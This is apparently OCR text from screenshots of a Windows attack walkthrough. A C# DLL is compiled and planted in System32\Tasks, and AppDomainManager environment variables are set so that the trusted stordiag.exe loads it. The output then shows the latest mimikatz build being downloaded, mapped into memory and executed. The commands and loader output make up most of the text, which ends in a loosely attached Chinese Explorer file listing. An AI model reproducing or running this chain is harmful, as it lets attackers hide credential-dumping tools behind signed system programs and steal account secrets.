 C:\Users\demon\Desktop>C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseServices.dll /r:System.IO.Compression.dll /unsafe /target:library tasks.cs
Microsoft (R) Visual C# Compiler version 4.8.3752.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, which is no longer the latest version. For compilers that support newe
of the C# programming language, see http://go.microsoft.com/fwlink/?LinkID=533240
C:\Users\demon\Desktop>set APPDOMAIN_MANAGER_ASM=tasks, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
C:\Users\demon\Desktop>set APPDOMAIN_MANAGER_TYPE=MyAppDomainManager
C:\Users\demon\Desktop>set COMPLUS_Version=v4.0.30319
C:\Users\demon\Desktop>copy tasks.dll C:\Windows\System32\Tasks\tasks.dll
已复制 1 个文件。
C:\Users\demon\Desktop>stordiag.exe
x64/mimikatz.exe
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For E4000 at 1A77EEF0000
Section .text , Copied To 1A77EEF1000
Section .rdata , Copied To 1A77EF78000
Section .data , Copied To 1A77EFC2000
Section .pdata , Copied To 1A77EFC9000
Section .rsrc , Copied To 1A77EFCE000
Section .reloc , Copied To 1A77EFD2000
Delta = 1A63EEF0000
Loaded ADVAPI32.dll
Loaded Cabinet.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded FLTLIB.DLL
Loaded NETAPI32.dll
Loaded ole32.dll
Loaded OLEAUT32.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded USERENV.dll
Loaded VERSION.dll
Loaded HID.DLL
Loaded SETUPAPI.dll
Loaded WinSCard.dll
Loaded WINSTA.dll
Loaded WLDAP32.dll
Loaded advapi32.dll
Loaded msasn1.dll
Loaded ntdll.dll
Loaded netapi32.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
ClassLibrary1
共享 查看
demon › source › repos › ClassLibrary1
搜索"ClassLibrary1"
名称 修改日期 类型 大小
.vs 2019/8/3 12:41 文件夹
1033 2019/8/3 13:20 文件夹
2052 2019/8/3 13:20 文件夹
ASP.NETWebAdminFiles 2019/8/3 13:20 文件夹
ClassLibrary1 2019/8/3 13:17 文件夹
Config 2019/8/3 13:21 文件夹
MSBuild 2019/8/3 13:21 文件夹
MUI 2019/8/3 13:21 文件夹
NativeImages 2019/8/3 13:21 文件夹
packages 2019/8/3 13:17 文件夹
SQL 2019/8/3 13:21 文件夹
WPF 2019/8/3 13:21 文件夹
zh-CN 2019/8/3 13:21 文件夹
zh-Hans 2019/8/3 13:21 文件夹
Accessibility.dll 2019/3/19 12:46 应用程序扩展 35 KB
AddInProcess.exe 2019/3/19 12:46 应用程序 42 KB
AddInProcess.exe.config 2019/3/19 12:46 CONFIG 文件 1 KB
AddInProcess32.exe 2019/3/19 12:46 应用程序 42 KB
AddInProcess32.exe.config 2019/3/19 12:46 CONFIG 文件 1 KB
AddInUtil.exe 2019/3/19 12:46 应用程序 42 KB
AddInUtil.exe.config 2019/3/19 12:46 CONFIG 文件 1 KB
AdoNetDiag.dll 2019/3/19 12:47 应用程序扩展 180 KB
adonetdiag.mof 2019/3/19 12:47 MOF 文件 8 KB
demon
图片
ClassLibrary1
Music
v4.0.30319
Videos
OneDrive
此电脑
网络
406 个项目 选中 1 个项目
402 个项目 已选择 402 个项目